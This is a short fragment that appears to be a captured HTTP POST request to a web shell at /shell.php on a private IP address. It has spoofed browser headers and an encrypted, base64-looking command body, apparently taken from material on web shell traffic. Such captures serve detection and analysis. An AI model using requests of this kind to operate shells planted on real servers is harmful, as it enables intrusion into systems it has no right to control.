 POST /shell.php HTTP/1.1
Content-Type: text/html;charset=utf-8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
84.0.4147.125 Safari/537.36
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.100.100
Connection: keep-alive
Content-Length: 3052
Mmb7aLzRLlpM9JIQ389uTLQ02ZRU9nrIsDKmBQS7TSlh6v9gHH6JpVr7W6PbYUePZnp+sc2iauxWOamYk11kuZbKECElxSMNxPJ
5eypuKEwQ7zBTU25iDOwH6IeG2YLtPYoYpAdJBhEkcLl7WrQcxrIfD/cAvNWhr3iyV5eKhgPJISYbKMpdhCjirPUX/
ml9y7sLvwaoC/BtmaoFPWfiinxiwoQRhNrL62w49b3eQJoIVhhAVcyvjFGtho6YrgkG/X4bimBYUpaPNQH7rG6pAHy/
kbtCRYk3ID1DuFyjW8TAKgnpELBjoeMEq45zW+U3IjjD7VCTPW2J/CIve0bdTEo1fG7Bq80N5f7/n2GNLJXheBFWdfhFJ9fq/
blPRLjhIEvyhJ9Up/
4y9MeoMZq7mWFVFpqPgcByW8xtuuWIrB6tVxVVatRt8xKMxOM9dwrs8CDTsuhtNbPDBAmjHBmGUXd2m7IZynqM68I8I7145ugiu
iLaOhGyS+/UOSGe+hpAPA+MWiOB20FX5+Hzal97/VLkPPVKT9MNETBlEBv19D2KGM0tUD/
a18XzCjbr7r0smJDJZEZIVePsJmMrC/
d8Tgw9dilkOpBkUp0QTIpfTnxAbcqklwy0j9vMDCjA3Q5rhTn0Hbh6yKOFXZMtS6rDbxFqPcv8svVJ8JCZ2syM72BcfMZ0wKcI/
NSYDq7HSU3zR9md2d8yFkWFL178VSujv+V8DuCbXg0TtQKTZHWi2sa6ExVlW6JJ/